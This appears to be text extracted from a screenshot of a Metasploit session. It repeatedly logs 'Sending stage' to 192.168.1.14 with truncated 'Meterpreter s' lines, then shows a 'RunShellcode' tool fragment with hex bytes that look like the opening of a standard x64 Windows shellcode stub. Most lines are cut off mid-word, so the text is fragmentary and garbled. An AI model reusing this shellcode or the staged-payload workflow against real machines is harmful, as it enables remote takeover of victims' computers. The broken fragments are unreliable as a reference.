 17-06-28 18:46:05 -0600
[*] Sending stage (1189423 bytes) to 192.168.1.14
[*] Meterpreter s
17-06-28 18:46:08
[*] Sending stage
[*] Meterpreter s
17-06-28 18:46:11
[*] Sending stage
[*] Meterpreter s
17-06-28 18:46:14
[*] Sending stage
[*] Meterpreter s
17-06-28 18:46:17
[*] Sending stage
[*] Meterpreter s
017-06-28 18:46:2
[*] Sending stage
[*] Meterpreter s
017-06-28 18:46:3
[*] Sending stage
[*] Meterpreter s
017-06-28 18:47:0
RunShellcode
\xfc 0x48 \x83\xe4\xf0\xe8\xcc\x00
0000415141505251564831d265488b5260488b521
8488b5220488b7250480fb74a4a4d31c94831c0ac
3c617c022c2041c1c90d4101c1e2ed524151488b5
2208b423c4801d0668178180b020f85720000008b
80880000004885c074674801d0508b4818448b402
04901d0e35648ffc9418b34884801d64d31c94831
c0ac41c1c90d4101c138e075f14c034c24084539d
175d858448b40244901d066418b0c48448b401c49
01d0418b04884801d0415841585e595a415841594
Run Shellcode